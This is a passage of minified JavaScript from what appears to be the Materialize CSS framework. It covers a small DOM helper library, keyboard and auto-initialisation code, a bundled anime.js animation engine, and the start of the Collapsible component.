0===e?this[0][t]:this.each(function(i){i[t]=e});for(var i in t)this.prop(i,t[i]);return this},removeAttr:function(t){return this.each(function(e){e.removeAttribute?e.removeAttribute(t):delete e[t]})},removeClass:function(t){if(!arguments.length)return this.attr("class","");var e=T(t);return e?this.each(function(t){b(e,function(e){O(t,e)})}):this},removeProp:function(t){return this.each(function(e){delete e[t]})},toggleClass:function(t,e){if(void 0!==e)return this[e?"addClass":"removeClass"](t);var i=T(t);return i?this.each(function(t){var e=" "+t.className+" ";b(i,function(i){B(t,i)?O(t,i):D(t,i,e)})}):this}}),y.extend({add:function(t,e){return E(_.merge(this,_(t,e)))},each:function(t){return b(this,t),this},eq:function(t){return _(this.get(t))},filter:function(t){if(!t)return this;var e=l(t)?t:C(t);return _(o.call(this,function(i){return e(i,t)}))},first:function(){return this.eq(0)},get:function(t){return void 0===t?n.call(this):t<0?this[t+this.length]:this[t]},index:function(t){var e=t?_(t)[0]:this[0],i=t?this:_(e).parent().children();return n.call(i).indexOf(e)},last:function(){return this.eq(-1)}});var S,I,A,R,H=(A=/(?:^\w|[A-Z]|\b\w)/g,R=/[\s-_]+/g,function(t){return t.replace(A,function(t,e){return t[0===e?"toLowerCase":"toUpperCase"]()}).replace(R,"")}),W=(S={},I=document.createElement("div").style,function(t){if(t=H(t),S[t])return S[t];var e=t.charAt(0).toUpperCase()+t.slice(1);return b((t+" "+["webkit","moz","ms","o"].join(e+" ")+e).split(" "),function(e){if(e in I)return S[e]=t=S[t]=e,!1}),S[t]});function P(t,e){return parseInt(i.getComputedStyle(t[0],null)[e],10)||0}function F(t,e,i){var s,n=$(t,"_cashEvents"),o=n&&n[e];o&&(i?(t.removeEventListener(e,i),(s=o.indexOf(i))>=0&&o.splice(s,1)):(b(o,function(i){t.removeEventListener(e,i)}),o=[]))}function j(t,e){return"&"+encodeURIComponent(t)+"="+encodeURIComponent(e).replace(/%20/g,"+")}function q(t){var e=t.type;if(!e)return null;switch(e.toLowerCase()){case"select-one":return function(t){var e=t.selectedIndex;return e>=0?t.options[e].value:null}(t);case"select-multiple":return function(t){var e=[];return b(t.options,function(t){t.selected&&e.push(t.value)}),e.length?e:null}(t);case"radio":case"checkbox":return t.checked?t.value:null;default:return t.value?t.value:null}}function N(t,e,i){var s=h(e);s||!e.length?b(t,s?function(t){return t.insertAdjacentHTML(i?"afterbegin":"beforeend",e)}:function(t,s){return function(t,e,i){if(i){var s=t.childNodes[0];t.insertBefore(e,s)}else t.appendChild(e)}(t,0===s?e:e.cloneNode(!0),i)}):b(e,function(e){return N(t,e,i)})}_.prefixedProp=W,_.camelCase=H,y.extend({css:function(t,e){if(h(t))return t=W(t),arguments.length>1?this.each(function(i){return i.style[t]=e}):i.getComputedStyle(this[0])[t];for(var s in t)this.css(s,t[s]);return this}}),b(["Width","Height"],function(t){var e=t.toLowerCase();y[e]=function(){return this[0].getBoundingClientRect()[e]},y["inner"+t]=function(){return this[0]["client"+t]},y["outer"+t]=function(e){return this[0]["offset"+t]+(e?P(this,"margin"+("Width"===t?"Left":"Top"))+P(this,"margin"+("Width"===t?"Right":"Bottom")):0)}}),y.extend({off:function(t,e){return this.each(function(i){return F(i,t,e)})},on:function(t,e,i,s){var n;if(!h(t)){for(var o in t)this.on(o,e,t[o]);return this}return l(e)&&(i=e,e=null),"ready"===t?(g(i),this):(e&&(n=i,i=function(t){for(var i=t.target;!w(i,e);){if(i===this||null===i)return!1;i=i.parentNode}i&&n.call(i,t)}),this.each(function(e){var n=i;s&&(n=function(){i.apply(this,arguments),F(e,t,n)}),function(t,e,i){var s=$(t,"_cashEvents")||x(t,"_cashEvents",{});s[e]=s[e]||[],s[e].push(i),t.addEventListener(e,i)}(e,t,n)}))},one:function(t,e,i){return this.on(t,e,i,!0)},ready:g,trigger:function(t,e){if(document.createEvent){let i=document.createEvent("HTMLEvents");return i.initEvent(t,!0,!1),i=this.extend(i,e),this.each(function(t){return t.dispatchEvent(i)})}}}),y.extend({serialize:function(){var t="";return b(this[0].elements||this,function(e){if(!e.disabled&&"FIELDSET"!==e.tagName){var i=e.name;switch(e.type.toLowerCase()){case"file":case"reset":case"submit":case"button":break;case"select-multiple":var s=q(e);null!==s&&b(s,function(e){t+=j(i,e)});break;default:var n=q(e);null!==n&&(t+=j(i,n))}}}),t.substr(1)},val:function(t){return void 0===t?q(this[0]):this.each(function(e){return e.value=t})}}),y.extend({after:function(t){return _(t).insertAfter(this),this},append:function(t){return N(this,t),this},appendTo:function(t){return N(_(t),this),this},before:function(t){return _(t).insertBefore(this),this},clone:function(){return _(this.map(function(t){return t.cloneNode(!0)}))},empty:function(){return this.html(""),this},html:function(t){if(void 0===t)return this[0].innerHTML;var e=t.nodeType?t[0].outerHTML:t;return this.each(function(t){return t.innerHTML=e})},insertAfter:function(t){var e=this;return _(t).each(function(t,i){var s=t.parentNode,n=t.nextSibling;e.each(function(t){s.insertBefore(0===i?t:t.cloneNode(!0),n)})}),this},insertBefore:function(t){var e=this;return _(t).each(function(t,i){var s=t.parentNode;e.each(function(e){s.insertBefore(0===i?e:e.cloneNode(!0),t)})}),this},prepend:function(t){return N(this,t,!0),this},prependTo:function(t){return N(_(t),this,!0),this},remove:function(){return this.each(function(t){if(t.parentNode)return t.parentNode.removeChild(t)})},text:function(t){return void 0===t?this[0].textContent:this.each(function(e){return e.textContent=t})}});var z=e.documentElement;return y.extend({position:function(){var t=this[0];return{left:t.offsetLeft,top:t.offsetTop}},offset:function(){var t=this[0].getBoundingClientRect();return{top:t.top+i.pageYOffset-z.clientTop,left:t.left+i.pageXOffset-z.clientLeft}},offsetParent:function(){return _(this[0].offsetParent)}}),y.extend({children:function(t){var e=[];return this.each(function(t){a.apply(e,t.children)}),e=E(e),t?e.filter(function(e){return w(e,t)}):e},closest:function(t){return!t||this.length<1?_():this.is(t)?this.filter(t):this.parent().closest(t)},is:function(t){if(!t)return!1;var e=!1,i=C(t);return this.each(function(s){return!(e=i(s,t))}),e},find:function(t){if(!t||t.nodeType)return _(t&&this.has(t).length?t:null);var e=[];return this.each(function(i){a.apply(e,m(t,i))}),E(e)},has:function(t){var e=h(t)?function(e){return 0!==m(t,e).length}:function(e){return e.contains(t)};return this.filter(e)},next:function(){return _(this[0].nextElementSibling)},not:function(t){if(!t)return this;var e=C(t);return this.filter(function(i){return!e(i,t)})},parent:function(){var t=[];return this.each(function(e){e&&e.parentNode&&t.push(e.parentNode)}),E(t)},parents:function(t){var i,s=[];return this.each(function(n){for(i=n;i&&i.parentNode&&i!==e.body.parentNode;)i=i.parentNode,(!t||t&&w(i,t))&&s.push(i)}),E(s)},prev:function(){return _(this[0].previousElementSibling)},siblings:function(t){var e=this.parent().children(t),i=this[0];return e.filter(function(t){return t!==i})}}),_}();class Component{constructor(t,e,i){Element;let s=t.getInstance(e);s&&s.destroy(),this.el=e,this.$el=cash(e)}static init(t,e,i){let s=null;if(e instanceof Element)s=new t(e,i);else if(e&&(e.jquery||e.cash||e instanceof NodeList)){let n=[];for(let s=0;s<e.length;s++)n.push(new t(e[s],i));s=n}return s}}!function(t){t.Package?M={}:t.M={},M.jQueryLoaded=!!t.jQuery}(window),"function"==typeof define&&define.amd?define("M",[],function(){return M}):"undefined"==typeof exports||exports.nodeType||("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=M),exports.default=M),M.version="1.0.0",M.keys={TAB:9,ENTER:13,ESC:27,ARROW_UP:38,ARROW_DOWN:40},M.tabPressed=!1,M.keyDown=!1;let docHandleKeydown=function(t){M.keyDown=!0,t.which!==M.keys.TAB&&t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||(M.tabPressed=!0)},docHandleKeyup=function(t){M.keyDown=!1,t.which!==M.keys.TAB&&t.which!==M.keys.ARROW_DOWN&&t.which!==M.keys.ARROW_UP||(M.tabPressed=!1)},docHandleFocus=function(t){M.keyDown&&document.body.classList.add("keyboard-focused")},docHandleBlur=function(t){document.body.classList.remove("keyboard-focused")};document.addEventListener("keydown",docHandleKeydown,!0),document.addEventListener("keyup",docHandleKeyup,!0),document.addEventListener("focus",docHandleFocus,!0),document.addEventListener("blur",docHandleBlur,!0),M.initializeJqueryWrapper=function(t,e,i){jQuery.fn[e]=function(s){if(t.prototype[s]){let t=Array.prototype.slice.call(arguments,1);if("get"===s.slice(0,3)){let e=this.first()[0][i];return e[s].apply(e,t)}return this.each(function(){let e=this[i];e[s].apply(e,t)})}if("object"==typeof s||!s)return t.init(this,arguments[0]),this;jQuery.error(`Method ${s} does not exist on jQuery.${e}`)}},M.AutoInit=function(t){let e=t||document.body,i={Autocomplete:e.querySelectorAll(".autocomplete:not(.no-autoinit)"),Carousel:e.querySelectorAll(".carousel:not(.no-autoinit)"),Chips:e.querySelectorAll(".chips:not(.no-autoinit)"),Collapsible:e.querySelectorAll(".collapsible:not(.no-autoinit)"),Datepicker:e.querySelectorAll(".datepicker:not(.no-autoinit)"),Dropdown:e.querySelectorAll(".dropdown-trigger:not(.no-autoinit)"),Materialbox:e.querySelectorAll(".materialboxed:not(.no-autoinit)"),Modal:e.querySelectorAll(".modal:not(.no-autoinit)"),Parallax:e.querySelectorAll(".parallax:not(.no-autoinit)"),Pushpin:e.querySelectorAll(".pushpin:not(.no-autoinit)"),ScrollSpy:e.querySelectorAll(".scrollspy:not(.no-autoinit)"),FormSelect:e.querySelectorAll("select:not(.no-autoinit)"),Sidenav:e.querySelectorAll(".sidenav:not(.no-autoinit)"),Tabs:e.querySelectorAll(".tabs:not(.no-autoinit)"),TapTarget:e.querySelectorAll(".tap-target:not(.no-autoinit)"),Timepicker:e.querySelectorAll(".timepicker:not(.no-autoinit)"),Tooltip:e.querySelectorAll(".tooltipped:not(.no-autoinit)"),FloatingActionButton:e.querySelectorAll(".fixed-action-btn:not(.no-autoinit)")};for(let t in i){M[t].init(i[t])}},M.objectSelectorString=function(t){return((t.prop("tagName")||"")+(t.attr("id")||"")+(t.attr("class")||"")).replace(/\s/g,"")},M.guid=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}(),M.escapeHash=function(t){return t.replace(/(:|\.|\[|\]|,|=|\/)/g,"\\$1")},M.elementOrParentIsFixed=function(t){let e=$(t),i=e.add(e.parents()),s=!1;return i.each(function(){if("fixed"===$(this).css("position"))return s=!0,!1}),s},M.checkWithinContainer=function(t,e,i){let s={top:!1,right:!1,bottom:!1,left:!1},n=t.getBoundingClientRect(),o=t===document.body?Math.max(n.bottom,window.innerHeight):n.bottom,a=t.scrollLeft,r=t.scrollTop,l=e.left-a,h=e.top-r;return(l<n.left+i||l<i)&&(s.left=!0),(l+e.width>n.right-i||l+e.width>window.innerWidth-i)&&(s.right=!0),(h<n.top+i||h<i)&&(s.top=!0),(h+e.height>o-i||h+e.height>window.innerHeight-i)&&(s.bottom=!0),s},M.checkPossibleAlignments=function(t,e,i,s){let n={top:!0,right:!0,bottom:!0,left:!0,spaceOnTop:null,spaceOnRight:null,spaceOnBottom:null,spaceOnLeft:null},o="visible"===getComputedStyle(e).overflow,a=e.getBoundingClientRect(),r=Math.min(a.height,window.innerHeight),l=Math.min(a.width,window.innerWidth),h=t.getBoundingClientRect(),d=e.scrollLeft,c=e.scrollTop,u=i.left-d,p=i.top-c,m=i.top+h.height-c;return n.spaceOnRight=o?window.innerWidth-(h.left+i.width):l-(u+i.width),n.spaceOnRight<0&&(n.left=!1),n.spaceOnLeft=o?h.right-i.width:u-i.width+h.width,n.spaceOnLeft<0&&(n.right=!1),n.spaceOnBottom=o?window.innerHeight-(h.top+i.height+s):r-(p+i.height+s),n.spaceOnBottom<0&&(n.top=!1),n.spaceOnTop=o?h.bottom-(i.height+s):m-(i.height-s),n.spaceOnTop<0&&(n.bottom=!1),n},M.getOverflowParent=function(t){return null==t?null:t===document.body||"visible"!==getComputedStyle(t).overflow?t:M.getOverflowParent(t.parentElement)},M.getIdFromTrigger=function(t){let e=t.getAttribute("data-target");return e||(e=(e=t.getAttribute("href"))?e.slice(1):""),e},M.getDocumentScrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},M.getDocumentScrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0};let getTime=Date.now||function(){return(new Date).getTime()};M.throttle=function(t,e,i){let s,n,o,a=null,r=0;i||(i={});let l=function(){r=!1===i.leading?0:getTime(),a=null,o=t.apply(s,n),s=n=null};return function(){let h=getTime();r||!1!==i.leading||(r=h);let d=e-(h-r);return s=this,n=arguments,d<=0?(clearTimeout(a),a=null,r=h,o=t.apply(s,n),s=n=null):a||!1===i.trailing||(a=setTimeout(l,d)),o}};var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,i){if(i.get||i.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=i.value)},$jscomp.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),(t={next:t})[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.array=$jscomp.array||{},$jscomp.iteratorFromArray=function(t,e){$jscomp.initSymbolIterator(),t instanceof String&&(t+="");var i=0,s={next:function(){if(i<t.length){var n=i++;return{value:e(n,t[n]),done:!1}}return s.next=function(){return{done:!0,value:void 0}},s.next()}};return s[Symbol.iterator]=function(){return s},s},$jscomp.polyfill=function(t,e,i,s){if(e){for(i=$jscomp.global,t=t.split("."),s=0;s<t.length-1;s++){var n=t[s];n in i||(i[n]={}),i=i[n]}(e=e(s=i[t=t[t.length-1]]))!=s&&null!=e&&$jscomp.defineProperty(i,t,{configurable:!0,writable:!0,value:e})}},$jscomp.polyfill("Array.prototype.keys",function(t){return t||function(){return $jscomp.iteratorFromArray(this,function(t){return t})}},"es6-impl","es3");var $jscomp$this=this;M.anime=function(){function t(t){if(!T.col(t))try{return document.querySelectorAll(t)}catch(t){}}function e(t,e){for(var i=t.length,s=2<=arguments.length?arguments[1]:void 0,n=[],o=0;o<i;o++)if(o in t){var a=t[o];e.call(s,a,o,t)&&n.push(a)}return n}function i(t){return t.reduce(function(t,e){return t.concat(T.arr(e)?i(e):e)},[])}function s(e){return T.arr(e)?e:(T.str(e)&&(e=t(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function n(t,e){return t.some(function(t){return t===e})}function o(t){var e,i={};for(e in t)i[e]=t[e];return i}function a(t,e){var i,s=o(t);for(i in t)s[i]=e.hasOwnProperty(i)?e[i]:t[i];return s}function r(t,e){var i,s=o(t);for(i in e)s[i]=T.und(t[i])?e[i]:t[i];return s}function l(t){if(t=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t))return t[2]}function h(t,e){return T.fnc(t)?t(e.target,e.id,e.total):t}function d(t,e){if(e in t.style)return getComputedStyle(t).getPropertyValue(e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function c(t,e){return T.dom(t)&&n(L,e)?"transform":T.dom(t)&&(t.getAttribute(e)||T.svg(t)&&t[e])?"attribute":T.dom(t)&&"transform"!==e&&d(t,e)?"css":null!=t[e]?"object":void 0}function u(t,i){switch(c(t,i)){case"transform":return function(t,i){var s=function(t){return-1<t.indexOf("translate")||"perspective"===t?"px":-1<t.indexOf("rotate")||-1<t.indexOf("skew")?"deg":void 0}(i);if(s=-1<i.indexOf("scale")?1:0+s,!(t=t.style.transform))return s;for(var n=[],o=[],a=[],r=/(\w+)\((.+?)\)/g;n=r.exec(t);)o.push(n[1]),a.push(n[2]);return(t=e(a,function(t,e){return o[e]===i})).length?t[0]:s}(t,i);case"css":return d(t,i);case"attribute":return t.getAttribute(i)}return t[i]||0}function p(t,e){var i=/^(\*=|\+=|-=)/.exec(t);if(!i)return t;var s=l(t)||0;switch(e=parseFloat(e),t=parseFloat(t.replace(i[0],"")),i[0][0]){case"+":return e+t+s;case"-":return e-t+s;case"*":return e*t+s}}function m(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function v(t){t=t.points;for(var e,i=0,s=0;s<t.numberOfItems;s++){var n=t.getItem(s);0<s&&(i+=m(e,n)),e=n}return i}function g(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return 2*Math.PI*t.getAttribute("r");case"rect":return 2*t.getAttribute("width")+2*t.getAttribute("height");case"line":return m({x:t.getAttribute("x1"),y:t.getAttribute("y1")},{x:t.getAttribute("x2"),y:t.getAttribute("y2")});case"polyline":return v(t);case"polygon":var e=t.points;return v(t)+m(e.getItem(e.numberOfItems-1),e.getItem(0))}}function f(t,e){function i(i){return i=void 0===i?0:i,t.el.getPointAtLength(1<=e+i?e+i:0)}var s=i(),n=i(-1),o=i(1);switch(t.property){case"x":return s.x;case"y":return s.y;case"angle":return 180*Math.atan2(o.y-n.y,o.x-n.x)/Math.PI}}function _(t,e){var i,s=/-?\d*\.?\d+/g;if(i=T.pth(t)?t.totalLength:t,T.col(i))if(T.rgb(i)){var n=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(i);i=n?"rgba("+n[1]+",1)":i}else i=T.hex(i)?function(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,s){return e+e+i+i+s+s});var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return"rgba("+(t=parseInt(e[1],16))+","+parseInt(e[2],16)+","+(e=parseInt(e[3],16))+",1)"}(i):T.hsl(i)?function(t){function e(t,e,i){return 0>i&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:.5>i?e:i<2/3?t+(e-t)*(2/3-i)*6:t}var i=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t);t=parseInt(i[1])/360;var s=parseInt(i[2])/100,n=parseInt(i[3])/100;if(i=i[4]||1,0==s)n=s=t=n;else{var o=.5>n?n*(1+s):n+s-n*s,a=2*n-o;n=e(a,o,t+1/3),s=e(a,o,t),t=e(a,o,t-1/3)}return"rgba("+255*n+","+255*s+","+255*t+","+i+")"}(i):void 0;else n=(n=l(i))?i.substr(0,i.length-n.length):i,i=e&&!/\s/g.test(i)?n+e:n;return{original:i+="",numbers:i.match(s)?i.match(s).map(Number):[0],strings:T.str(t)||e?i.split(s):[]}}function y(t){return e(t=t?i(T.arr(t)?t.map(s):s(t)):[],function(t,e,i){return i.indexOf(t)===e})}function b(t,e){var i=o(e);if(T.arr(t)){var n=t.length;2!==n||T.obj(t[0])?T.fnc(e.duration)||(i.duration=e.duration/n):t={value:t}}return s(t).map(function(t,i){return i=i?0:e.delay,t=T.obj(t)&&!T.pth(t)?t:{value:t},T.und(t.delay)&&(t.delay=i),t}).map(function(t){return r(t,i)})}function w(t,e){var i;return t.tweens.map(function(s){var n=(s=function(t,e){var i,s={};for(i in t){var n=h(t[i],e);T.arr(n)&&1===(n=n.map(function(t){return h(t,e)})).length&&(n=n[0]),s[i]=n}return s.duration=parseFloat(s.duration),s.delay=parseFloat(s.delay),s}(s,e)).value,o=u(e.target,t.name),a=i?i.to.original:o,r=(a=T.arr(n)?n[0]:a,p(T.arr(n)?n[1]:n,a));return o=l(r)||l(a)||l(o),s.from=_(a,o),s.to=_(r,o),s.start=i?i.end:t.offset,s.end=s.start+s.delay+s.duration,s.easing=function(t){return T.arr(t)?B.apply(this,t):D[t]}(s.easing),s.elasticity=(1e3-Math.min(Math.max(s.elasticity,1),999))/1e3,s.isPath=T.pth(n),s.isColor=T.col(s.from.original),s.isColor&&(s.round=1),i=s})}function C(t,e,i,s){var n="delay"===t;return e.length?(n?Math.min:Math.max).apply(Math,e.map(function(e){return e[t]})):n?s.delay:i.offset+s.delay+s.duration}function E(t){var s,n=a(x,t),o=a($,t),l=function(t){var e=y(t);return e.map(function(t,i){return{target:t,id:i,total:e.length}})}(t.targets),h=[],d=r(n,o);for(s in t)d.hasOwnProperty(s)||"targets"===s||h.push({name:s,offset:d.offset,tweens:b(t[s],o)});return t=function(t,s){return e(i(t.map(function(t){return s.map(function(e){var i=c(t.target,e.name);if(i){var s=w(e,t);e={type:i,property:e.name,animatable:t,tweens:s,duration:s[s.length-1].end,delay:s[0].delay}}else e=void 0;return e})})),function(t){return!T.und(t)})}(l,h),r(n,{children:[],animatables:l,animations:t,duration:C("duration",t,n,o),delay:C("delay",t,n,o)})}function M(t){function i(){return window.Promise&&new Promise(function(t){return u=t})}function s(t){return m.reversed?m.duration-t:t}function n(t){for(var i=0,s={},n=m.animations,o=n.length;i<o;){var a=n[i],r=a.animatable,l=(h=a.tweens)[p=h.length-1];p&&(l=e(h,function(e){return t<e.end})[0]||l);for(var h=Math.min(Math.max(t-l.start-l.delay,0),l.duration)/l.duration,c=isNaN(h)?1:l.easing(h,l.elasticity),u=(h=l.to.strings,l.round),p=[],v=void 0,g=(v=l.to.numbers.length,0);g<v;g++){var _=void 0,y=(_=l.to.numbers[g],l.from.numbers[g]);_=l.isPath?f(l.value,c*_):y+c*(_-y),u&&(l.isColor&&2<g||(_=Math.round(_*u)/u)),p.push(_)}if(l=h.length)for(v=h[0],c=0;c<l;c++)u=h[c+1],g=p[c],isNaN(g)||(v=u?v+(g+u):v+(g+" "));else v=p[0];O[a.type](r.target,a.property,v,s,r.id),a.currentValue=v,i++}if(i=Object.keys(s).length)for(n=0;n<i;n++)k||(k=d(document.body,"transform")?"transform":"-webkit-transform"),m.animatables[n].target.style[k]=s[n].join(" ");m.currentTime=t,m.progress=t/m.duration*100}function o(t){m[t]&&m[t](m)}function a(){m.remaining&&!0!==m.remaining&&m.remaining--}function r(t){var e=m.duration,r=m.offset,d=r+m.delay,v=m.currentTime,g=m.reversed,f=s(t);if(m.children.length){var _=m.children,y=_.length;if(f>=m.currentTime)for(var b=0;b<y;b++)_[b].seek(f);else for(;y--;)_[y].seek(f)}(f>=d||!e)&&(m.began||(m.began=!0,o("begin")),o("run")),f>r&&f<e?n(f):(f<=r&&0!==v&&(n(0),g&&a()),(f>=e&&v!==e||!e)&&(n(e),g||a())),o("update"),t>=e&&(m.remaining?(h=l,"alternate"===m.direction&&(m.reversed=!m.reversed)):(m.pause(),m.completed||(m.completed=!0,o("complete"),"Promise"in window&&(u(),p=i()))),c=0)}t=void 0===t?{}:t;var l,h,c=0,u=null,p=i(),m=E(t);return m.reset=function(){var t=m.direction,e=m.loop;for(m.currentTime=0,m.progress=0,m.paused=!0,m.began=!1,m.completed=!1,m.reversed="reverse"===t,m.remaining="alternate"===t&&1===e?2:e,n(0),t=m.children.length;t--;)m.children[t].reset()},m.tick=function(t){l=t,h||(h=l),r((c+l-h)*M.speed)},m.seek=function(t){r(s(t))},m.pause=function(){var t=S.indexOf(m);-1<t&&S.splice(t,1),m.paused=!0},m.play=function(){m.paused&&(m.paused=!1,h=0,c=s(m.currentTime),S.push(m),I||A())},m.reverse=function(){m.reversed=!m.reversed,h=0,c=s(m.currentTime)},m.restart=function(){m.pause(),m.reset(),m.play()},m.finished=p,m.reset(),m.autoplay&&m.play(),m}var k,x={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},$={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},L="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),T={arr:function(t){return Array.isArray(t)},obj:function(t){return-1<Object.prototype.toString.call(t).indexOf("Object")},pth:function(t){return T.obj(t)&&t.hasOwnProperty("totalLength")},svg:function(t){return t instanceof SVGElement},dom:function(t){return t.nodeType||T.svg(t)},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return T.hex(t)||T.rgb(t)||T.hsl(t)}},B=function(){function t(t,e,i){return(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t}return function(e,i,s,n){if(0<=e&&1>=e&&0<=s&&1>=s){var o=new Float32Array(11);if(e!==i||s!==n)for(var a=0;11>a;++a)o[a]=t(.1*a,e,s);return function(a){if(e===i&&s===n)return a;if(0===a)return 0;if(1===a)return 1;for(var r=0,l=1;10!==l&&o[l]<=a;++l)r+=.1;l=r+(a-o[--l])/(o[l+1]-o[l])*.1;var h=3*(1-3*s+3*e)*l*l+2*(3*s-6*e)*l+3*e;if(.001<=h){for(r=0;4>r&&0!=(h=3*(1-3*s+3*e)*l*l+2*(3*s-6*e)*l+3*e);++r){var d=t(l,e,s)-a;l-=d/h}a=l}else if(0===h)a=l;else{l=r,r+=.1;var c=0;do{0<(h=t(d=l+(r-l)/2,e,s)-a)?r=d:l=d}while(1e-7<Math.abs(h)&&10>++c);a=d}return t(a,i,n)}}}}(),D=function(){function t(t,e){return 0===t||1===t?t:-Math.pow(2,10*(t-1))*Math.sin(2*(t-1-e/(2*Math.PI)*Math.asin(1))*Math.PI/e)}var e,i="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),s={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],t],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(e,i){return 1-t(1-e,i)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(e,i){return.5>e?t(2*e,i)/2:1-t(-2*e+2,i)/2}]},n={linear:B(.25,.25,.75,.75)},o={};for(e in s)o.type=e,s[o.type].forEach(function(t){return function(e,s){n["ease"+t.type+i[s]]=T.fnc(e)?e:B.apply($jscomp$this,e)}}(o)),o={type:o.type};return n}(),O={css:function(t,e,i){return t.style[e]=i},attribute:function(t,e,i){return t.setAttribute(e,i)},object:function(t,e,i){return t[e]=i},transform:function(t,e,i,s,n){s[n]||(s[n]=[]),s[n].push(e+"("+i+")")}},S=[],I=0,A=function(){function t(){I=requestAnimationFrame(e)}function e(e){var i=S.length;if(i){for(var s=0;s<i;)S[s]&&S[s].tick(e),s++;t()}else cancelAnimationFrame(I),I=0}return t}();return M.version="2.2.0",M.speed=1,M.running=S,M.remove=function(t){t=y(t);for(var e=S.length;e--;)for(var i=S[e],s=i.animations,o=s.length;o--;)n(t,s[o].animatable.target)&&(s.splice(o,1),s.length||i.pause())},M.getValue=u,M.path=function(e,i){var s=T.str(e)?t(e)[0]:e,n=i||100;return function(t){return{el:s,property:t,totalLength:g(s)*(n/100)}}},M.setDashoffset=function(t){var e=g(t);return t.setAttribute("stroke-dasharray",e),e},M.bezier=B,M.easings=D,M.timeline=function(t){var e=M(t);return e.pause(),e.duration=0,e.add=function(i){return e.children.forEach(function(t){t.began=!0,t.completed=!0}),s(i).forEach(function(i){var s=r(i,a($,t||{}));s.targets=s.targets||t.targets,i=e.duration;var n=s.offset;s.autoplay=!1,s.direction=e.direction,s.offset=T.und(n)?i:p(n,i),e.began=!0,e.completed=!0,e.seek(s.offset),(s=M(s)).began=!0,s.completed=!0,s.duration>i&&(e.duration=s.duration),e.children.push(s)}),e.seek(0),e.reset(),e.autoplay&&e.restart(),e},e},M.random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},M}(),function(t,e){"use strict";let i={accordion:!0,onOpenStart:void 0,onOpenEnd:void 0,onCloseStart:void 0,onCloseEnd:void 0,inDuration:300,outDuration:300};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Collapsible=this,this.options=t.extend({},s.defaults,i),this.$headers=this.$el.children("li").children(".collapsible-header"),this.$headers.attr("tabindex",0),this._setupEventHandlers();let n=this.$el.children("li.active").children(".collapsible-body");this.options.accordion?n.first().css("display","block"):n.css("display","block")}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Collapsible}destroy(){this._removeEventHandlers(),this.el.M_Collapsible=void 